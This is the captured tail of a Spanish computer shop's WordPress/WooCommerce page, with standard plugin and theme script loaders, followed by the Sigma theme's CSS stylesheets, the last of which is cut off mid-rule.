				<img width="150" height="150" src="https://mipc.com.es/wp-content/uploads/2019/01/antivirus-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://mipc.com.es/wp-content/uploads/2019/01/antivirus-150x150.jpg 150w, https://mipc.com.es/wp-content/uploads/2019/01/antivirus-300x300.jpg 300w, https://mipc.com.es/wp-content/uploads/2019/01/antivirus-550x550.jpg 550w, https://mipc.com.es/wp-content/uploads/2019/01/antivirus-60x60.jpg 60w, https://mipc.com.es/wp-content/uploads/2019/01/antivirus-600x600.jpg 600w, https://mipc.com.es/wp-content/uploads/2019/01/antivirus-100x100.jpg 100w, https://mipc.com.es/wp-content/uploads/2019/01/antivirus.jpg 739w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer -->
<div id="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-sm-push-6 col-sm-6">
            				</div><!-- col -->
			<div class="col-sm-pull-6 col-sm-6">
				<div class="widget widget-text">
					<div>
						<p><small>MiPC.com.es <a href="https://www.serdirep.com">Serdirep</a> © All rights reserved</small></p>
					</div>
				</div><!-- widget-text -->
			</div><!-- col -->
		</div><!-- row -->
	</div><!-- container -->
</div>
<!-- footer-bottom -->	</footer><!-- FOOTER -->
</div>
<!--End pagewrapper-->
</div>
<!-- SCROLL UP -->
<a id="scroll-up" class="waves"><i class="fa fa-angle-up"></i></a>


                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://mipc.com.es/?page_id=1202"><span class="text">Soporte</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/02dd0f809684fbfae5fefabd3/e8a8e82be0da591a1ba2f8c25.js");</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34616750309","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
					<div class="joinchat__button__image"><img src="https://mipc.com.es/wp-content/uploads/2020/09/whatsapp_64px-58x58.png" srcset="https://mipc.com.es/wp-content/uploads/2020/09/whatsapp_64px-116x116.png 2x, https://mipc.com.es/wp-content/uploads/2020/09/whatsapp_64px-174x174.png 3x" alt="" loading="lazy"></div>
									</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.6.4'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=6.6.4'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.6.4'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=6.6.4'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mipc.com.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2'  media='all' />
<script  src="https://mipc.com.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://mipc.com.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.6.4" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script  src="https://mipc.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mipc.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/mipc.com.es","ajax_url":"https:\/\/mipc.com.es\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.3.07" id="mailchimp-woocommerce-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.easing.min.js?ver=2.1.2" id="jquery-easing-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.viewport.js?ver=2.1.2" id="jquery-viewport-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/hover.js?ver=2.1.2" id="hover-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/superfish.js?ver=2.1.2" id="superfish-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.fancybox.pack.js?ver=2.1.2" id="jquery-fancybox-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/owl.carousel.min.js?ver=2.1.2" id="owl-carousel-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.stellar.min.js?ver=2.1.2" id="jquery-stellar-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/imagesloaded.pkgd.min.js?ver=2.1.2" id="imagesloaded-pkgd-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/isotope.pkgd.min.js?ver=2.1.2" id="isotope-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.easypiechart.min.js?ver=2.1.2" id="jquery-easypiechart-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/gmap3.min.js?ver=2.1.2" id="sigma-gmap-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.simple.counter.js?ver=2.1.2" id="jquery-simple-counter-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/instafeed.min.js?ver=2.1.2" id="instafeed-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.mb.ytplayer.min.js?ver=2.1.2" id="jquery-ytplayer-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/jquery.countdown.min.js?ver=2.1.2" id="jquery-countdown-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/wow.min.js?ver=2.1.2" id="wow-js"></script>
<script  src="https://mipc.com.es/wp-content/themes/sigma/js/custom.js?ver=6.6.4" id="sigma-main-script-js"></script>
<script  id="sigma-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://mipc.com.es/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://mipc.com.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.3" id="joinchat-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mipc.com.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://mipc.com.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script  src="https://mipc.com.es/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5" id="kc-front-scripts-js"></script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</a><a href="https://mipc.com.es/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de cookies" style="background-color: #00a99d">Política de cookies</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/style.css?ver=6.6.4
body_size: 3244
content:
/*
Theme Name: Sigma
Theme URI: http://wp.efforttech.net/newwp/sigma/
Author: Theme Expo
Author URI: https://themeforest.net/user/themeexpo
Description: This is Sigma WordPress theme.
Version: 1.5
License: This theme or plugin is comprised of two parts. (1) the PHP code and integrated HTML are licensed under the General Public License (GPL). You will find a copy of the GPL in the same directory as this text file. (2) All other parts, but not limited to the CSS code, images, and design are licensed according to the license purchased from Envato.  Read more about licensing here: http://themeforest.net/licenses
License URI: license.txt
Text Domain: sigma
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
*/
/* Sigma WordPress Template */
/*
 *
 *		CUSTOM.CSS
 *
 *	+ TYPOGRAPHY
 *	+ WAVES EFFECT
 *	+ LISTS
 * 	+ HEADLINE
 *	+ BUTTONS
 * 	+ FULL SECTIONS
 * 	+ SCROLL UP
 *	+ ANIMATIONS
 *	+ ITEM PREVIEW
 */
/***********************************************************************************
 *	+ TYPOGRAPHY
 ***********************************************************************************/
body {
	font: 15px/24px "Muli", Arial, sans-serif;
	background-color: #fff;
	color: #4e4e4e;
	line-height:1.5em;
}
.body-overlay:after {
	position: fixed;
	z-index: 8000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	content: "";
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	color: #212121;
	font-weight: 700;
}
h1 {
	margin-bottom: 16px;
	font-size: 48px;
	line-height: 62px;
}
h2 {
	margin-bottom: 14px;
	font-size: 36px;
	line-height: 46px;
}
h3 {
	margin-bottom: 12px;
	font-size: 30px;
	line-height: 40px;
}
h4 {
	margin-bottom: 10px;
	font-size: 24px;
	line-height: 32px;
}
h5 {
	margin-bottom: 8px;
	font-size: 20px;
	line-height: 24px;
}
h6 {
	margin-bottom: 6px;
	font-size: 16px;
	line-height: 22px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	text-decoration: none;
	color: #26d0ce;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	color: inherit;
	font-size: 85%;
}
p {
	margin-bottom: 20px;
}
/* LINKS */
a {
	color: #26d0ce;
}
a:hover,
a:focus {
	outline: 0;
	color: #26d0ce;
}
/* IMAGES */
img {
	max-width: 100%;
	height: auto;
}
/* ADDRESS */
address {
	line-height: inherit;
}
/* FORMS */
input,
select,
textarea {
	position: relative;
	z-index: 1;
	display: block;
	max-width: 100%;
	padding: 5px 10px;
	border: 1px solid #e1e1e1;
	border-radius: 0;
	margin-bottom: 20px;
	background-color: transparent;
	color: inherit;
}
label {
	font-weight: normal;
}
select {
	width: 100%;
	height: 50px;
}
input[class^="col-"],
select[class^="col-"],
textarea[class^="col-"] {
	padding: 10px 20px;
}
textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="image"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="password"]:focus	{
	border-color: #1a2980;
	box-shadow: none;
	outline: 0;
}
select:focus {
	outline: none;
}
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
	margin-top: 7px;
}
.checkbox input[type="checkbox"]:focus,
.checkbox-inline input[type="checkbox"]:focus,
.radio input[type="radio"]:focus,
.radio-inline input[type="radio"]:focus {
	outline: none;
}
button,
input[type="reset"],
input[type="submit"],
input[type="button"] {
	padding: 10px 30px;
	border: none;
	background-color: #1a2980;
	color: #fff;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
	border-radius: 0;
}
button,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="button"]:focus {
	box-shadow: none;
	outline: 0;
}
::-moz-placeholder {
	color: #9b9b9b;
	font-size: 13px;
	font-style: italic;
}
::-webkit-input-placeholder {
	color: #9b9b9b;
	font-size: 13px;
	font-style: italic;
}
:-ms-input-placeholder {
	color: #9b9b9b;
	font-size: 13px;
	font-style: italic;
}
/* TRANFORMATION CLASSES */
.text-mute {
	color: #b4b4b4;
}
.text-default-color {
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	text-fill-color: transparent;
	color: #26d0ce;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.text-default-color {
		background: none;
		color: #26d0ce;
	}
}
.text-highlight {
	padding: 3px 7px;
	background: #26d0ce;
	background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
	background: 		linear-gradient(90deg, #26d0ce, #1a2980);
	color: #fff;
}
.dropcap:first-letter {
	float: left;
	font-size: 52px;
	line-height: 64px;
	margin-top: 5px;
	margin-right: 10px;
}
.last,
.no-margin-bottom {
	margin-bottom: 0 !important;
}
@media (max-width: 767px) {
	.last {
		margin-bottom: 20px !important;
	}
}
/***********************************************************************************
 *	+ WAVES EFFECT
 ***********************************************************************************/
.waves {
	position: relative;
	z-index: 1;
	overflow: hidden;
	display: inline-block;
	-webkit-user-select: none;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition: all 0.25s;
	transition: all 0.25s;
}
.waves .waves-ripple {
	position: absolute;
	z-index: -1;
	border-radius: 50%;
	width: 20px;
	height: 20px;
	margin-top: -10px;
	margin-left: -10px;
	opacity: 0;
	pointer-events: none;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}
/***********************************************************************************
 *	+ LISTS
 ***********************************************************************************/
.features-list {
        display: flex;
        flex-wrap: wrap;
        flex-direction: row;
        margin-bottom: 60px;
        font-size: 16px;
        line-height: 16px;
        list-style: none;
        margin-top: -15px;
}
.features-list li {
        position: relative;
        flex-basis: 25%;
        padding-left: 40px;
        margin: 15px 0;
}
.features-list li i {
        position: absolute;
        top: -3px;
        left: 0;
        display: block;
        width: 30px;
        font-size: 24px;
        line-height: 24px;
        text-align: center;
}
/***********************************************************************************
 *	+ HEADLINE
 ***********************************************************************************/
.headline {
        margin-bottom: 90px;
}
.headline:after {
        position: relative;
        top: -5px;
        display: inline-block;
        width: 100px;
        height: 3px;
        background: #26d0ce;
        background: -webkit-linear-gradient(90deg, #26d0ce, #1a2980);
        background: 	-ms-linear-gradient(90deg, #26d0ce, #1a2980);
        background: 		linear-gradient(90deg, #26d0ce, #1a2980);
        content: "";
}
.headline h2,
.headline h3 {
        margin-bottom: 0;
}
.headline p {
        margin: 10px 0;
        color: #858585;
        font-family: "Noto Serif", serif;
        font-style: italic;
}
/* DARK SECTION */
.dark-section .headline p {
        color: #e1e1e1;
}
.dark-section .headline:after {
        background: #fff;
}
/***********************************************************************************
 *	+ BUTTONS
 ***********************************************************************************/
.btn {
        position: relative;
        overflow: hidden;
        padding: 7px 30px 8px 30px;
        border: none;
        border-radius: 20px;
        margin-bottom: 20px;
        margin-right: 15px;
        font: 13px/24px "Montserrat", sans-serif;
        letter-spacing: 0.3px;
        text-transform: uppercase;
        -webkit-transition: all 0.25s;
        transition: all 0.25s;
}
.btn:last-child {
        margin-right: 0;
}
.btn i {
        margin-left: 10px;
        margin-right: -5px;
}
.btn-lg {
        padding: 9px 40px 10px 40px;
        font-size: 15px;
}
.btn-xs {
        padding: 5px 20px 6px 20px;
        font-size: 11px;
}
.btn:focus,
.btn:active {
        outline: 0 !important;
        box-shadow: none;
}
.btn:hover {
        border-radius: 0;
        box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}
/* DEFAULT BUTTON 1 */
.btn-default-1 {
        background-color: #1a2980;
        color: #fff;
}
.btn-default-1:hover,
.btn-default-1:focus {
        color: #fff;
}
.btn-default-1.waves .waves-ripple {
        background-color: #496da5;
}
/* DEFAULT BUTTON 2 */
.btn-default-2 {
        background-color: #26d0ce;
        color: #fff;
}
.btn-default-2:hover,
.btn-default-2:focus {
        color: #fff;
}
.btn-default-2.waves .waves-ripple {
        background-color: #23acbe;
}
/* DEFAULT WHITE */
.btn-white {
        border: 1px solid #e1e1e1;
        background-color: #fff;
        color: #464646;
}
.btn-white:hover,
.btn-white:focus {
        color: #464646;
}
.btn-white.waves .waves-ripple {
        background-color: #e1e1e1;
}
/***********************************************************************************
 *	+ FULL SECTIONS
 ***********************************************************************************/
.full-section {
	position: relative;
	z-index: 1;
	padding: 50px 0;
	margin-bottom: 100px;
	background: no-repeat center center;
}
.full-section-overlay-color {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	opacity: 0.75;
}
.full-section-container {
	position: relative;
	z-index: 3;
}
/* PARALLAX */
.parallax {
	background-attachment: fixed;
	background-size: cover !important;
}
.parallax.parallax-disable {
	background-attachment: scroll;
}
/* FULL SCREEN */
.full-screen {
	padding: 0;
	height: 700px;
	margin-bottom: -50px;
}
.full-screen .full-section-container {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* ELEMENTS IN DARK SECTION */
.full-section.dark-section {
	background-color: #000;
	color: #fff;
}
.full-section.dark-section a,
.full-section.dark-section h1,
.full-section.dark-section h2,
.full-section.dark-section h3,
.full-section.dark-section h4,
.full-section.dark-section h5,
.full-section.dark-section h6 {
	color: inherit;
}
/* BACKROUNDS AND STYLE FOR FULL SECTIONS */
#main-container {
	overflow: hidden;
}
#section-1 {
	padding: 0;
	margin-bottom: 100px;
	background-image: url(../../images/landing-page/bg-1.jpg);
	background-size: cover;
}
#section-2 {
        padding-top: 100px;
        padding-bottom: 20px;
        margin-top: 30px;
        background-color: #edf7ff;
}
#section-3 {
	padding: 70px 0;
	margin-top: 90px;
        background: #26d0ce;
        background: -webkit-linear-gradient(60deg, #26d0ce, #1a2980);
        background: 	-ms-linear-gradient(60deg, #26d0ce, #1a2980);
        background: 		linear-gradient(60deg, #26d0ce, #1a2980);
}
#section-3 h1 {
	font-size: 65px;
	font-weight: 500;
}
#section-4 {
        padding-top: 100px;
        padding-bottom: 80px;
        margin-top: 40px;
	background: #f30057;
	background: -webkit-linear-gradient(60deg, #f30057, #5400bb);
	background: 	-ms-linear-gradient(60deg, #f30057, #5400bb);
	background: 		linear-gradient(60deg, #f30057, #5400bb);
        font-size: 18px;
}
#section-5 {
        padding: 30px 0;
        margin-top: 80px;
        margin-bottom: 0;
        background-color: #222;
}
@media (max-width: 767px) {
        .full-screen {
                height: 360px;
        }
}
/***********************************************************************************
 *	+ SCROLL UP
 ***********************************************************************************/
#scroll-up {
        position: fixed;
        z-index: 8030;
        bottom: 50px;
        right: 50px;
        display: none;
        width: 46px;
        height: 46px;
        border-radius: 50%;
        background-color: #1a2980;
        color: #fff;
        font-size: 24px;
        line-height: 42px;
        text-align: center;
        text-decoration: none;
        cursor: pointer;
        -webkit-transition: all 0.25s;
        transition: all 0.25s;
}
#scroll-up:hover {
        box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
}
#scroll-up.waves .waves-ripple {
        background-color: #496da5;
}
@media (max-width: 767px) {
        #scroll-up {
                right: 20px;
                bottom: 20px;
        }
}
/***********************************************************************************
 *	+ ANIMATIONS
 ***********************************************************************************/
.wow {
	visibility: hidden;
}
.wow.animated {
	visibility: visible;
}
/***********************************************************************************
 *	+ ITEM PREVIEW
 ***********************************************************************************/
.item-preview {
	position: relative;
	z-index: 100;
	text-align: center;
	margin-bottom: 75px;
}
.item-preview h4 {
	margin-bottom: 0;
}
.item-preview p {
	color: #838383;
}
.item-preview a {
	display: block;
	text-decoration: none;
	-webkit-transition :all 0.3s;
	transition :all 0.3s;
}
.item-preview-thumb {
	position: relative;
	z-index: 100;
	height: 365px;
	margin-top: -10px;
	margin-bottom: 40px;
	box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.16), 0 3px 12px 0 rgba(0, 0, 0, 0.12);
	background: no-repeat center top;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-transition: background 4s;
	transition: background 4s;
}
.item-preview.small .item-preview-thumb {
        height: 255px;
}
.item-preview:hover .item-preview-thumb {
	background-position: center bottom;
}
@media (min-width: 768px) and (max-width: 991px) {
        .item-preview.small .item-preview-thumb {
                height: 175px;
        }
        .item-preview.small h4 {
                font-size: 18px;
        }
        .features-list li {
                flex-basis: 33.333333%;
        }
}
@media (max-width: 767px) {
	.features-list li {
		flex-basis: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://mipc.com.es/wp-content/themes/sigma/css/custom-style.css?ver=6.6.4
body_size: 12840
content:
/*
 *
 *		CUSTOM.CSS
 *
 *	+ TYPOGRAPHY
 *	+ WAVES EFFECT
 * 	+ HEADLINE
 *	+ ALERTS
 *	+ LISTS
 *	+ CLIENTS LIST
 *	+ BUTTONS
 *	+ DIVIDERS
 *	+ TEXT BOXES
 *	+ IMAGE BOXES
 *	+ ACCORDION
 * 	+ TABS
 *	+ GOOGLE MAPS
 * 	+ SOCIAL MEDIA
 *	+ PIE CHARTS
 *	+ PROGRESS BARS
 * 	+ COUNTERS
 * 	+ COUNTDOWN
 *	+ PRICE PLAN
 * 	+ TESTIMONIALS
 * 	+ ISOTOPE
 * 	+ FILTER
 * 	+ PAGINATION
 * 	+ FULL SECTIONS
 * 	+ VIDEO PLAYER
 * 	+ SCROLL UP
 *	+ SLIDERS
 *	+ ANIMATIONS
 *	+ WIDGETS
 */

/***********************************************************************************
 *	+ TYPOGRAPHY
 ***********************************************************************************/

body {
	font: 16px/24px "Poppins", sans-serif;
	background-color: #fff;
	color: #4e4e4e;
	line-height:1.5em;
}

.body-overlay:after {
	position: fixed;
	z-index: 8000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	content: "";
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	color: #212121;
	font-weight: 700;
}

h1 {
	margin-bottom: 16px;
	font-size: 48px;
	line-height: 62px;
}

h2 {
	margin-bottom: 14px;
	font-size: 36px;
	line-height: 46px;
}

h3 {
	margin-bottom: 12px;
	font-size: 30px;
	line-height: 40px;
}

h4 {
	margin-bottom: 10px;
	font-size: 24px;
	line-height: 32px;
}

h5 {
	margin-bottom: 8px;
	font-size: 20px;
	line-height: 24px;
}

h6 {
	margin-bottom: 6px;
	font-size: 18px;
	line-height: 22px;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: #212121;
	text-decoration: none;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
	text-decoration: none;
	color: #26d0ce;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	color: inherit;
	font-size: 85%;
}

p {
	margin-bottom: 20px;
}


/* LINKS */
a {
	color: #26d0ce;
}

a:hover,
a:focus {
	outline: 0;
	color: #26d0ce;
}


/* IMAGES */
img {
	max-width: 100%;
	height: auto;
}


/* ADDRESS */
address {
	line-height: inherit;
}


/* FORMS */
input,
select,
textarea {
	position: relative;
	z-index: 1;
	display: block;
	max-width: 100%;
	padding: 5px 10px;
	border: 1px solid #e1e1e1;
	border-radius: 0;
	margin-bottom: 20px;
	background-color: transparent;
	color: inherit;
}

label {
	font-weight: normal;
}

select {
	width: 100%;
	height: 50px;
}

input[class^="col-"],
select[class^="col-"],
textarea[class^="col-"] {
	padding: 10px 20px;
}

textarea:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="image"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="password"]:focus	{
	border-color: #1a2980;
	box-shadow: none;
	outline: 0;
}

select:focus {
	outline: none;
}

.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"],
.radio input[type="radio"],
.radio-inline input[type="radio"] {
	margin-top: 7px;
}

.checkbox input[type="checkbox"]:focus,
.checkbox-inline input[type="checkbox"]:focus,
.radio input[type="radio"]:focus,
.radio-inline input[type="radio"]:focus {
	outline: none;
}

button,
input[type="reset"],
input[type="submit"],
input[type="button"] {
	padding: 10px 30px;
	border: none;
	background-color: #1a2980;
	color: #fff;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

button:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
	border-radius: 0;
}

button,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="button"]:focus {
	box-shadow: none;
	outline: 0;
}

::-moz-placeholder {
	color: #000;
	font-size: 13px;
	font-style: italic;
}

::-webkit-input-placeholder {
	color: #000;
	font-size: 13px;
	font-style: italic;
}

:-ms-input-placeholder {
	color: #000;
	font-size: 13px;
	font-style: italic;
}

/* TRANFORMATION CLASSES */
.text-mute {
